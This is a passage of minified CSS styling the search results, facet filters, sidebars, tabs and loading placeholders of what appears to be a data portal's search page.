rgba(0,0,0,0.2)}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{text-align:left}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{text-align:right}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .view-sample,.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access{display:block;padding:8px 16px;font-size:12px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .view-sample:hover,.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access:hover{background-color:#f3f3f0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access.pending{opacity:0.5;cursor:default}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access.pending:hover{background-color:transparent}.search-result-item .search-result-item-header .search-header-actions .toggle-details{display:none}.search-result-item .search-result-item-header .search-header-actions .code{padding:0px 5px;border-radius:12px;background-color:rgba(191,204,230,0.15)}.search-result-item .search-result-item-header .search-header-actions .code .arrow-down{font-size:10px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .code .arrow-down{margin-left:5px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .code .arrow-down{margin-right:5px}.search-result-item .search-result-item-header .search-header-actions .api-menu{display:none;position:absolute;top:42px;z-index:2;background-color:#fff;list-style-type:none;font-size:14px;white-space:nowrap;margin:0;padding:0;cursor:pointer;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2)}.search-result-item .search-result-item-header .search-header-actions .api-menu li{margin:0;padding:5px 10px;font-family:'PT Sans',sans-serif;color:#000}.search-result-item .search-result-item-header .search-header-actions .api-menu li.disabledDF{color:gray}.search-result-item .search-result-item-header .search-header-actions .api-menu li:hover{background-color:rgba(191,204,230,0.15)}.search-result-item .search-result-item-header .search-header-actions .api-menu li:hover.disabledDF{background-color:inherit}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-left:0px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-right:0px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-left:10px}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.excel-file{color:#04894d}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.snowflake{color:#2cc2ed}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.python{background-image:url(/img/v2/dsbrowser/v3/ico-tools-x2.png);background-position:-98px -2px;background-size:336px;position:relative;width:20px;height:20px}.ui-dialog[aria-labelledby="ui-dialog-title-snippetPopup"]{top:50%;left:50%;transform:translate(-50%,-50%)}.ui-dialog[aria-labelledby="ui-dialog-title-snippetPopup"] .snippet-text{width:100%}.tag-result-item .tag-result-title,.search-result-item .tag-result-title,.tag-result-item .search-result-title,.search-result-item .search-result-title,.tag-result-item .page-result-title,.search-result-item .page-result-title,.tag-result-item .dataset-result-title,.search-result-item .dataset-result-title,.tag-result-item a.atlas-result-title,.search-result-item a.atlas-result-title,.tag-result-item .gadget-title,.search-result-item .gadget-title,.tag-result-item .search-one-result-title,.search-result-item .search-one-result-title{color:#2050be;text-decoration:none}.contrast-small-button .tag-result-item .tag-result-title,.contrast-small-button .search-result-item .tag-result-title,.contrast-small-button .tag-result-item .search-result-title,.contrast-small-button .search-result-item .search-result-title,.contrast-small-button .tag-result-item .page-result-title,.contrast-small-button .search-result-item .page-result-title,.contrast-small-button .tag-result-item .dataset-result-title,.contrast-small-button .search-result-item .dataset-result-title,.contrast-small-button .tag-result-item a.atlas-result-title,.contrast-small-button .search-result-item a.atlas-result-title,.contrast-small-button .tag-result-item .gadget-title,.contrast-small-button .search-result-item .gadget-title,.contrast-small-button .tag-result-item .search-one-result-title,.contrast-small-button .search-result-item .search-one-result-title{font-size:18px}.tag-result-item .tag-result-title.active,.search-result-item .tag-result-title.active,.tag-result-item .search-result-title.active,.search-result-item .search-result-title.active,.tag-result-item .page-result-title.active,.search-result-item .page-result-title.active,.tag-result-item .dataset-result-title.active,.search-result-item .dataset-result-title.active,.tag-result-item a.atlas-result-title.active,.search-result-item a.atlas-result-title.active,.tag-result-item .gadget-title.active,.search-result-item .gadget-title.active,.tag-result-item .search-one-result-title.active,.search-result-item .search-one-result-title.active{color:#000;text-decoration:none}.tag-result-item .tag-result-title .search-result-arrow,.search-result-item .tag-result-title .search-result-arrow,.tag-result-item .search-result-title .search-result-arrow,.search-result-item .search-result-title .search-result-arrow,.tag-result-item .page-result-title .search-result-arrow,.search-result-item .page-result-title .search-result-arrow,.tag-result-item .dataset-result-title .search-result-arrow,.search-result-item .dataset-result-title .search-result-arrow,.tag-result-item a.atlas-result-title .search-result-arrow,.search-result-item a.atlas-result-title .search-result-arrow,.tag-result-item .gadget-title .search-result-arrow,.search-result-item .gadget-title .search-result-arrow,.tag-result-item .search-one-result-title .search-result-arrow,.search-result-item .search-one-result-title .search-result-arrow{display:inline-block;width:10px;height:10px;margin-left:5px;background:url('/img/v4/site-search-bullet.png') no-repeat}.tag-result-item .tag-result-title.active .search-result-arrow,.search-result-item .tag-result-title.active .search-result-arrow,.tag-result-item .search-result-title.active .search-result-arrow,.search-result-item .search-result-title.active .search-result-arrow,.tag-result-item .page-result-title.active .search-result-arrow,.search-result-item .page-result-title.active .search-result-arrow,.tag-result-item .dataset-result-title.active .search-result-arrow,.search-result-item .dataset-result-title.active .search-result-arrow,.tag-result-item a.atlas-result-title.active .search-result-arrow,.search-result-item a.atlas-result-title.active .search-result-arrow,.tag-result-item .gadget-title.active .search-result-arrow,.search-result-item .gadget-title.active .search-result-arrow,.tag-result-item .search-one-result-title.active .search-result-arrow,.search-result-item .search-one-result-title.active .search-result-arrow{background:url('/img/v4/site-search-bullet-active.png') no-repeat}.search-result-components{font-family:'PT Sans',sans-serif;font-size:13px;font-style:normal;margin-top:0px;clear:both}.search-result-components a{font-family:'PT Sans',sans-serif;font-size:13px;font-style:normal;text-decoration:underline;border-bottom:none}.search-result-components span{display:block}div#named-entity-dashboard div#dashboard-buttons{text-align:left}html[dir='rtl'] div#named-entity-dashboard div#dashboard-buttons{text-align:right}div#named-entity-dashboard div#dashboard-buttons a.button{margin-right:10px;margin-bottom:5px;margin-top:5px;padding:12px 28px;font-size:16px;font-family:'PT Sans',sans-serif;background:#2050be;color:#fff;text-decoration:none;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.3);border-radius:2px;text-transform:uppercase;font-weight:normal;display:inline-block}html[dir='rtl'] div#named-entity-dashboard div#dashboard-buttons a.button:first-child{margin-right:0px}div#named-entity-dashboard h1#page-header-title{font-family:'PT Sans',sans-serif;font-size:24px;font-weight:normal}div#named-entity-dashboard div#page-description{margin:0}.embed-dialog{display:none}.embed-dialog div{border-top:1px solid #aaa;padding-top:8px}.embed-dialog textarea{resize:none;width:370px;height:70px;margin:8px 0px}.search-ontologyitem .search-ontologyitem-query a{color:#1a3c58;text-decoration:none;border-bottom:1px dashed #1a3c58}.search-ontologyitem .search-ontologyitem-query a.selected{background-color:#ff0}#search-dataalert-subscribe{display:none;padding:10px;font-family:'PT Sans',sans-serif;font-size:1em;margin:10px auto 20px;min-height:70px;background-color:#eff8e5}#search-dataalert-subscribe span#dataalert-subscribe,#search-dataalert-subscribe span#dataalert-save{padding:6px 32px;font-size:10.5pt;font-weight:bold;display:inline-block}#search-dataalert-subscribe p{font-weight:bold;margin:7px auto 13px}#search-dataalert-subscribe #step1{text-align:center}#search-dataalert-subscribe #step1 p span{color:#2050be}#search-dataalert-subscribe #step2{text-align:center;display:none}#search-dataalert-subscribe #step2 #dataalert-form{display:inline-block}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form{float:left;margin-right:10px;line-height:24px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form{float:right}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-label{font-size:10pt;margin-right:5px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-label{margin-left:5px;margin-right:0}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-select{font-size:10pt;margin-right:10px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-select{margin-left:10px;margin-right:0}#search-dataalert-subscribe #step3{display:none;text-align:center}#search-dataalert-subscribe #step3 h3{margin:7px auto}#search-dataalert-subscribe #step3 p{font-weight:normal}#search-dataalert-subscribe #step3 p a{color:#2050be}.dataset-result-keyword-search-info-caption{font:bold 15pt 'PT Sans',sans-serif;padding:0 0 15px 0}span#more-keyword-search-datasets{background-color:#2050be;color:#fff;padding:8px;font-size:10pt;font-weight:bold;text-decoration:none;margin:0 0 20px 0;display:inline-block;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif,Trebuchet MS}#recommended-search-results h2{display:none}#search-results-with-filters{display:inline-block;width:100%}#search-results-with-filters #search-results-caption{display:none}#search-results-with-filters:after{content:" ";display:block;height:0;clear:both}.with-sidebar #search-results-with-filters{width:76%}#search-sidebar{float:right;position:relative;z-index:2;display:none;background-color:#fff;margin-top:7px;width:0px;margin-right:-16px}html[dir=rtl] #search-sidebar{float:left}.sidebar-overlap #search-sidebar{border-left:1px solid rgba(0,0,0,0.15);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.175)}.with-sidebar #search-sidebar{width:24%;margin-right:-15px}#search-sidebar #search-sidebar-inner{margin-top:-7px;padding:0 15px 15px 15px;display:none}.with-sidebar #search-sidebar #search-sidebar-inner{display:block}.search-sidebar .toggler{font-size:16px;background-color:#fff;border-top-left-radius:4px;border-bottom-left-radius:4px;box-shadow:-2px 0px 6px -1px rgba(0,0,0,0.175);left:-22px;border:1px solid rgba(0,0,0,0.15);border-right:1px solid #fff;width:20px;height:48px;position:absolute;top:120px;cursor:pointer;text-align:center;display:none}.sidebar-overlap .search-sidebar .toggler{display:block}.search-sidebar .toggler span{margin:15px 2px}.search-sidebar .toggler .fa{color:#222;position:relative;top:1px;display:inline-block;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.search-sidebar .toggler .fa.fa-chevron-left{display:block}.with-sidebar .search-sidebar .toggler .fa.fa-chevron-left{display:none}.search-sidebar .toggler .fa.fa-chevron-right{display:none}.with-sidebar .search-sidebar .toggler .fa.fa-chevron-right{display:block}#back-to-top{z-index:2}.search-facet-filters{margin-top:40px;padding:0 10px;vertical-align:top;width:100%;box-sizing:border-box;position:relative;display:inline-block;font-family:'PT Sans',sans-serif;font-size:10pt}.search-facet-filters .search-filters-container li{display:inline-block}.search-facet-filters .filter-item{margin-top:1.33em;margin-bottom:1px}.search-facet-filters .filter-item .filter-input{font-family:inherit;padding:0.3em 0.6em;margin:0.2em 8px;width:calc(100% - 16px);box-sizing:border-box;border:1px solid rgba(32,80,190,0.2);border-radius:3px}.search-facet-filters .filter-item .filter-input:focus{outline:none;border-color:rgba(32,80,190,0.6)}.search-facet-filters .filter-item.reset{margin-top:0.33em}.search-facet-filters .filter-item h4{margin-bottom:0.2em;cursor:default}.search-facet-filters .filter-item li.more,.search-facet-filters .filter-item li.item-filtered{display:none}.search-facet-filters .filter-item.expanded li.more{display:list-item}.search-facet-filters .filter-item.expanded li.more.item-filtered{display:none}.search-facet-filters .filter-item.expanded ul .show-more>span.less{display:inline}.search-facet-filters .filter-item.expanded ul .show-more>span:not(.less){display:none}.search-facet-filters .filter-item.full-collapsed ul{display:none}.search-facet-filters .filter-item ul{list-style:none;padding-left:0;padding-right:0;margin-top:5px;background-color:#fff}.search-facet-filters .filter-item ul .show-more{background:none;border:none;display:inline;margin:0;padding:0;outline:none;outline-offset:0;cursor:pointer;text-decoration:underline;font:normal 10pt 'PT Sans',sans-serif;color:#222;text-decoration:none;text-align:inherit;white-space:normal}html:not([dir='rtl']) .search-facet-filters .filter-item ul .show-more{margin-left:18px}html[dir='rtl'] .search-facet-filters .filter-item ul .show-more{margin-right:18px}.search-facet-filters .filter-item ul .show-more>span.less{display:none}.search-facet-filters .filter-item ul .show-more i{font-size:1.2em;font-weight:300}html:not([dir='rtl']) .search-facet-filters .filter-item ul .show-more i{margin-left:20px}html[dir='rtl'] .search-facet-filters .filter-item ul .show-more i{margin-right:20px}.search-facet-filters .filter-item ul .show-more.active{color:#000;text-decoration:none}.search-facet-filters .filter-item ul .show-more:hover{color:#2050be}.search-facet-filters .filter-item ul .show-more:focus{text-decoration:underline}.search-facet-filters .filter-item ul .show-more.selected{font-weight:bold;color:#2050be}.search-facet-filters .filter-item ul li{padding:0.2em 0 0.2em 1.33em;text-indent:-1.33em}html[dir=rtl] .search-facet-filters .filter-item ul li{padding-left:0;padding-right:1.33em}.search-facet-filters .filter-item ul li .show-more.disabled,.search-facet-filters .filter-item ul li .disabled,.search-facet-filters .filter-item ul li .show-more.disabled:hover,.search-facet-filters .filter-item ul li .disabled:hover,.search-facet-filters .filter-item ul li .show-more.disabled:focus,.search-facet-filters .filter-item ul li .disabled:focus,.search-facet-filters .filter-item ul li .show-more.disabled:active,.search-facet-filters .filter-item ul li .disabled:active{opacity:0.5;text-decoration:none;cursor:default;color:#222}.search-facet-filters .filter-item ul li label:hover,.search-facet-filters .filter-item ul li label.active{color:#2050be}.search-facet-filters .filter-item ul li label.active{font-weight:bold}.search-facet-filters .filter-item ul li label.disabled{color:#222}.search-facet-filters .filter-item ul li label input[type="checkbox"]{vertical-align:middle}.search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{display:none}.search-facet-filters .filter-item ul li label span{margin-left:5px;font-size:9pt;color:#929292}.search-facet-filters .filter-item[data-facet="category"] span.color-label{display:inline-block;width:12px;height:12px;border-radius:4px;margin-right:7px}.search-facet-filters .filter-item[data-facet="category"] input[name="timeseries"]~span .color-label{background-color:#b24b86}.search-facet-filters .filter-item[data-facet="category"] input[name="datasets"]~span .color-label{background-color:#4ab55f}.search-facet-filters .filter-item[data-facet="category"] input[name="Dashboards"]~span .color-label{background-color:#b2884b}.tabs{border-radius:0}.tabs>ul{border:none;list-style:none;padding:0;margin:0;vertical-align:top;line-height:1.231;font:10pt 'PT Sans',sans-serif;float:right}html[dir='rtl'] .tabs>ul{float:left}.tabs>ul li{border:none;background:none;display:inline-block;vertical-align:baseline;float:none;position:inherit;margin:0}.tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}html[dir='rtl'] .tabs>ul li:first-child a{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:2px;border-bottom-right-radius:2px}.tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}html[dir='rtl'] .tabs>ul li:last-child a{border-top-left-radius:2px;border-bottom-left-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}.tabs>ul li a{float:none;color:#2050be;padding:5px 1em;background-color:#e6e6e6;text-decoration:none;display:inline-block;line-height:normal;font:bold 1em 'PT Sans',sans-serif}.tabs>ul li.active a{text-decoration:none;font-weight:bold;background-color:#2050be;color:#fff}.tabs>div{padding:0}#search-training{display:none;background:#fff}#search-training .container{overflow-y:auto;padding:0.5em 0;max-height:600px;width:100%}#search-training tr.not-found td>*{opacity:0.6}#search-training tr.found{cursor:pointer}#search-training tr.selected{background:#2050be;color:#fff}#search-training tr th,#search-training tr td{padding:0 8px}#search-training tr th.score,#search-training tr td.score,#search-training tr th.position,#search-training tr td.position{text-align:center;position:relative}#search-training tr .headerSortUp,#search-training tr .headerSortDown{background:none}#search-training tr td.score .remove-result{display:none;opacity:1;font-size:1.5em;cursor:pointer}#search-training tr:hover td.score>*{display:none}#search-training tr:hover td.score>.remove-result{display:inline-block}#search-training tr:hover td.score>.remove-result:hover{color:#cd4423}.search-result-item.selected{border:2px solid #2050be;border-radius:3px}.search-result-item.selected .search-result-item.selected{border:none}.search-panel{margin-top:25px;background:#fff}.search-panel .container{overflow-y:auto;padding:0.5em 0}.search-panel .search-panel-header{min-height:1px;margin-bottom:1.5em;font:normal 10pt 'PT Sans',sans-serif}#search-training.search-panel .search-panel-header{margin-bottom:2.5em}.search-panel .search-panel-header .search-gain{display:block;float:left}html[dir='rtl'] .search-panel .search-panel-header .search-gain{float:right}.search-panel .search-panel-header label input[type=checkbox]{vertical-align:-0.15em}.search-panel-button-link{background:none;border:none;display:inline;margin:0;padding:0;outline:none;outline-offset:0;cursor:pointer;text-decoration:underline;font:normal 10pt 'PT Sans',sans-serif;color:#2050be;text-align:inherit;white-space:normal;display:block;margin-right:0;margin-left:auto}.search-panel-button-link:hover{color:#2050be}html[dir='rtl'] .search-panel-button-link{margin-right:auto;margin-left:0}#search-results-with-filters.wide-result .instant-answer.left-container{max-width:615px}.search-teaser.partner-content{margin-left:0}.search-teaser.partner-content>.title{display:none}.search-teaser.partner-content .see-also{margin-top:0;margin-bottom:10px}.search-teaser.partner-content .content{border:1px solid #d9edf8;clear:both;margin:40px 0}.search-teaser.partner-content .search-result-item{padding-bottom:0}.search-teaser.partner-content .search-result-item .search-result-preview-host{height:initial}.search-teaser{margin-left:-15px;margin-right:0}html[dir='rtl'] .search-teaser{margin-left:0;margin-right:-15px}.search-teaser .title{background-color:#f0f9fe;font-weight:bold;text-transform:uppercase;display:inline-block;padding:10px 20px;cursor:pointer}.search-teaser .title[data-type=instant]{cursor:default}.search-teaser .content{border-top:1px solid #d9edf8;padding:20px 25px}.search-teaser .search-show-more-results-button{display:inline-block}.search-teaser .search-show-more-results-button span{max-width:none;padding:8px 16px}.search-teaser #show-more-single-results{display:none}.search-teaser .grouped-dataset .relevant-search-visualizations{display:none}.search-teaser .search-result-components{display:none}.search-teaser .dataset-result-description.dimensions-info{display:none}.search-teaser.datasets,.search-teaser.timeseries{background:#fff;padding-top:20px;padding-bottom:20px}.datasets .search-teaser.datasets,.timeseries .search-teaser.timeseries{background:initial}#search-teaser-timeseries a.loading-placeholder{max-height:25px}.search-teaser a{color:#2050be}#site-holder.search .search-teaser a.loading-placeholder{color:transparent}.search-teaser a.button.accent{color:#fff}.search-teaser .search-show-more-results-button span{margin-bottom:20px}.search-teaser.preloading .description{padding:0 29px}.search-teaser .description.preloading{padding:0 33px}.partial-loading{background-color:transparent;box-shadow:none}.partial-loading .dot-flashing{margin:auto;position:relative;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite linear alternate;animation-delay:0.5s}.partial-loading .dot-flashing::before,.partial-loading .dot-flashing::after{content:'';display:inline-block;position:absolute;top:0}.partial-loading .dot-flashing::before{left:-15px;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite alternate;animation-delay:0s}.partial-loading .dot-flashing::after{left:15px;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite alternate;animation-delay:1s}@keyframes dotFlashing{0%{background-color:rgba(32,80,190,0.5)}
50%,100%{background-color:rgba(32,80,190,0.2)}}
.search-teaser .concept-result .rankings a,.search-teaser .concept-result .sema_title a{color:#292929;text-decoration:none}.search-teaser .concept-result .rankings td a:hover,.search-teaser .concept-result .sema_title td a:hover{color:#2050be}.search-teaser .concept-result .rankings .data-row:hover td.name a,.search-teaser .concept-result .sema_title .data-row:hover td.name a{color:#2050be}.external-link .fa.fa-lock{display:none}.search-filters-container .sticky{width:100%;position:fixed;left:0px;z-index:4;top:0px;padding:0;box-sizing:border-box;border-bottom:1px solid #ccc}.search-filters-container .sticky.hide{display:none}.remote-data-state{text-align:center;position:relative;top:50%;transform:translateY(-50%)}.remote-data-state p{margin:0.5em}.remote-data-state .confirm-read-remote-data{margin-top:0.8em;border-radius:2px;font-size:85%}#thumbnail-gadget{position:absolute;left:10000px;top:0;width:360px;height:220px}html[dir='rtl'] #thumbnail-gadget{left:auto;right:10000px}#thumbnail-gadget .loading{display:none}#site-holder.search.v7{background-color:#f3f3f0}#site-holder.search.v7,#site-holder.search.v7 #site-header{width:100%;min-width:940px}#site-holder.search.v7 div#site-main.search{background:#f3f3f0;box-shadow:none;padding:0;width:inherit;margin:auto}#site-holder.search.v7 div#site-main.search h1.search-title{padding:0 10px;margin:0;height:0;overflow:hidden}#site-holder.search.v7 div#site-main.search div#site-search,#site-holder.search.v7 div#site-main.search div#search-wrapper{width:940px;margin-left:auto;margin-right:auto;padding:20px 0 0 0}#site-holder.search.v7 div#site-main.search div#site-search .search-form,#site-holder.search.v7 div#site-main.search div#search-wrapper .search-form{width:700px}#site-holder.search.v7 div#site-main.search div#search-wrapper{padding:0}#site-holder.search.v7 #search-wrapper .search-teaser .preloading-teaser{margin:0}#site-holder.search.v7 #search-wrapper .search-teaser.visualizations.preloading{padding:0}#site-holder.search.v7 #search-wrapper .search-teaser.datasets.preloading{padding:0}#site-holder.search.v7 .with-sidebar #search-wrapper{width:940px;margin-top:0;margin-bottom:20px}#site-holder.search.v7 .with-sidebar #search-wrapper #search-sidebar{width:220px;margin:0 0 0 15px}html[dir="rtl"] #site-holder.search.v7 .with-sidebar #search-wrapper #search-sidebar{margin-left:0px;margin-right:15px}#site-holder.search.v7 .with-sidebar #search-wrapper #home-content{width:700px}#site-holder.search.v7 .search-result-item div#atlas-result-item .premium#atlas .page-name{padding-left:25px;padding-right:0}html[dir='rtl'] #site-holder.search.v7 .search-result-item div#atlas-result-item .premium#atlas .page-name{padding-left:0;padding-right:30px}#site-holder.search.v7-portal h1.search-title{padding:0 10px;margin:0;height:0;overflow:hidden}#site-holder.search.v7-portal div#site-main div#site-search{padding:10px 10px 0px}#site-holder.search.v7-portal div#site-main div#site-search form input#search-query{width:calc(100% - 17px - 50px)}#site-holder.search.v7-portal div#site-main div#site-search form #site-search-button{right:15px}html[dir='rtl'] #site-holder.search.v7-portal div#site-main div#site-search form #site-search-button{right:auto;left:15px}#site-holder.search.v7-portal div#site-main div#site-search .search-form{width:100%}html:not([dir='rtl']) #site-holder.search.v7-portal div#site-main div#site-search #search-results-mode{margin-right:2px}html[dir='rtl'] #site-holder.search.v7-portal div#site-main div#site-search #search-results-mode{margin-left:2px}#site-holder.search.v7-portal #search-wrapper{padding:0 10px}#site-holder.search.v7-portal #search-wrapper #home-content{background:none;padding:0}#site-holder.search.v7-portal .with-sidebar #search-wrapper #search-sidebar{width:220px;margin:0 0 0 15px}html[dir="rtl"] #site-holder.search.v7-portal .with-sidebar #search-wrapper #search-sidebar{margin-left:0px;margin-right:15px}#site-holder.search.v7-portal .with-sidebar #search-wrapper #home-content{width:calc(100% - 220px - 20px);background:none;padding:0}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active):hover{background-color:#f3f3f0}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active).compact{border-right:none}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active).full{border-left:none}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder{padding-top:15px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata{padding:0}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-description,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-description{padding:0 4px}#site-holder.search .search-teaser.timeseries .loading-placeholder,#site-holder.search .search-teaser.visualizations .loading-placeholder{color:transparent;background:#444;display:inline-block;position:relative;overflow:hidden;min-height:18px;word-wrap:break-word;opacity:0.1;animation:fading 1.5s infinite;top:unset;align-self:center}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .add-to-gadgetbin,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .add-to-gadgetbin,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-item-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-item-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-description .search-metadata-value,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-description .search-metadata-value,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .search-metadata-value-gray a,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .search-metadata-value-gray a,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-icon,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-icon{color:transparent;background:#444;display:inline-block;position:relative;overflow:hidden;min-height:18px;word-wrap:break-word;opacity:0.1;animation:fading 1.5s infinite;top:unset;align-self:center}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-icon,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-icon{width:24px;height:24px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-item-header .external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-item-header .external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .date-range{height:24px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-header-actions,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-header-actions{display:none}#site-holder.search .loading-placeholder.gallery-tiles.component-block{background:#fff;padding:30px calc((100% - 940px)/2) 7px;margin:0}html:not([dir='rtl']) .v7#site-holder.search .loading-placeholder.gallery-tiles.component-block{margin-left:0}html[dir='rtl'] .v7#site-holder.search .loading-placeholder.gallery-tiles.component-block{margin-right:0}#site-holder.search .loading-placeholder.gallery-tiles.component-block .component-block-item>*,#site-holder.search .loading-placeholder.gallery-tiles.component-block .slider-status{color:transparent;background:#444}@keyframes fading{0%{opacity:0.1}
50%{opacity:0.4}
100%{opacity:0.1}}
#search-rightbar{display:none;margin-top:0}#search-rightbar-inner{display:none;top:0;margin-top:0}#search-rightbar-facet-filters{display:none;margin:0;overflow-y:auto}#site-holder.with-sidebar-left.with-search-rightbar #site-main.with-sidebar #search-wrapper #search-sidebar{display:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar{display:block;position:absolute;right:0;top:166px;bottom:684px;width:280px}html[dir=rtl] #site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar{right:initial;left:0}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner{display:block;position:sticky;position:-webkit-sticky;top:0;overflow:hidden;-ms-overflow-style:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner::-webkit-scrollbar{display:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner.relative{position:relative}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-facet-filters{display:inline-block;height:820px}#site-holder.search #full-search-results,#site-holder.landing #full-search-results{margin-top:0;padding:0}#site-holder.search div#product-promotion .product-promo,#site-holder.landing div#product-promotion .product-promo{width:100%}#site-holder.search div#site-main div#site-search,#site-holder.landing div#site-main div#site-search{margin:0;text-align:center;position:relative;width:auto;padding-left:0;padding-right:0;background-color:transparent;display:flex;align-items:flex-start;justify-content:space-between}#site-holder.search div#site-main div#site-search form,#site-holder.landing div#site-main div#site-search form{width:100%;display:inline-block;position:relative;margin-bottom:12px;text-align:left}html[dir='rtl'] #site-holder.search div#site-main div#site-search form,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form{text-align:right}#site-holder.search div#site-main div#site-search form #site-search-button,#site-holder.landing div#site-main div#site-search form #site-search-button{background-image:url("/Img/v7/search/ico-search.png");background-repeat:no-repeat;background-position:right 15px top 